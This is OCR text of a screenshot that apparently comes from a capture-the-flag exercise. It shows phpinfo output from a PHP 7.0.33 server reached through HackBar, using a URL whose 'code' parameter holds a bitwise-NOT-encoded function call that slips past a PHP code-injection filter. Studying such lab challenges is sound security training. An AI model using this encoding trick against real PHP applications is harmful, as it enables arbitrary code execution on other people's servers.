 PHP Version 7.0.33
php
System
Linux out 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://5a0f1081-bd9e-4c45-add7-4d8c8e7fc152.node5.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All